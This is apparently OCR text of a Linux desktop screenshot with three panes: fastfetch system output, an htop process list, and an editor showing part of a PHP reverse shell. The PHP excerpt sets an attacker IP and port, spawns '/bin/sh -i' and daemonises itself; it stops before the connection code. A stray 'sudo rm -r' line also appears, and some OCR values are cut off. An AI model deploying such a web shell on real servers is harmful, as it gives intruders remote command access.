 I II III IV V VI VII VIII IX X | htop
No IP | | 39% | 100% | 75% | ThinkPad | 22:26 | |
49 $ip = '10.10.15.123';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
83
84     $daemon = 1;
85 } else {
86     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory
90 chdir("/");
91
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //
98
❯ fastfetch
-`
.o+`
`ooo/
`+oooo:
`+oooooo:
-+oooooo+:
`/:-:++oooo+:
`/++++/+++++++:
`/++++++++++++++:
`/+++ooooooooooooo/`
./ooosssso++osssssso+`
.oossssso-````/ossssss+`
-osssssso.      :ssssssso.
:osssssss/        osssso+++.
/ossssssss/        +ssssooo/-
`/ossssso+/:-        -:/+osssso+-
`+sso+:-`                 `.-/+oso:
`++:.                           `-/+/
.`                                 `/
diego@x270
----------
OS: Arch Linux x86_64
Host: 20HNS07S00 (ThinkPad X270)
Kernel: Linux 6.14.0-arch1-1
Uptime: 22 hours, 13 mins
Packages: 1091 (pacman)
Shell: zsh 5.9
Display (CMN1239): 1920x1080 @ 60 Hz in 12]
WM: bspwm (X11)
Theme: Yaru-Blue-dark [GTK2/3]
Icons: kora [GTK2/3]
Font: Cantarell (11pt) [GTK2/3]
Cursor: Adwaita
Terminal: kitty 0.40.1
Terminal Font: HackNF-Regular (12pt)
CPU: Intel(R) Core(TM) i7-7500U (4) @ 3.50z
GPU: Intel HD Graphics 620 @ 1.05 GHz [Int]
Memory: 1.14 GiB / 7.64 GiB (15%)
Swap: 0 B / 3.82 GiB (0%)
Disk (/): 85.30 GiB / 232.69 GiB (37%) - e4
Local IP (wlan0): 192.168.100.16/24
Battery (45N1127): 97% [Discharging]
sudo rm -r
0[|| 2.6%] Tasks: 75, 180 thr, 145 kthr; 1 running
1[|| 1.3%] Load average: 0.12 0.14 0.09
2[|| 3.3%] Uptime: 22:14:17
3[|| 2.0%]
Mem[||||||||||||||||||||||||936M/7.64G]
Swp[ 0K/3.82G]
Main I/O
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
83442 diego 20 0 8364 6420 5268 R 3.3 0.1 0:00.21 htop
732 diego 20 0 756M 19916 0 S 0.7 0.2 0:06.28 polybar
2756 root 20 0 457M 13728 11252 S 0.7 0.2 0:00.10 /usr/lib/udisks2/
1 root 20 0 21944 13600 9676 S 0.0 0.2 0:03.50 /sbin/init
269 root 20 0 49164 18204 16908 S 0.0 0.2 0:01.16 /usr/lib/systemd/
285 root 20 0 14676 5936 5164 S 0.0 0.1 0:00.17 /usr/lib/systemd/
310 systemd-ti 20 0 89448 7604 6672 S 0.0 0.1 0:00.16 /usr/lib/systemd/
318 root 20 0 34980 10448 7872 S 0.0 0.1 0:00.93 /usr/lib/systemd/
319 systemd-ti 20 0 89448 7604 0 S 0.0 0.1 0:00.00 /usr/lib/systemd/
455 dbus 20 0 8452 3976 3308 S 0.0 0.0 0:00.11 /usr/bin/dbus-bro
456 dbus 20 0 7512 3844 2412 S 0.0 0.0 0:01.87 dbus-broker --log
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit